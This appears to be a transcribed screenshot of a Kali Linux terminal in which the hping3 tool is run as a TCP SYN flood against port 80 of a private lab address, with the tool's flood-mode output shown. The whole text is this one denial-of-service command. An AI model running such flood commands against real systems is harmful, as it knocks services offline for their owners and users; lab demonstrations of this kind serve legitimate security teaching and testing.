 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# sudo hping3 -i u1 -S -p 80 10.0.2.15 --flood
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown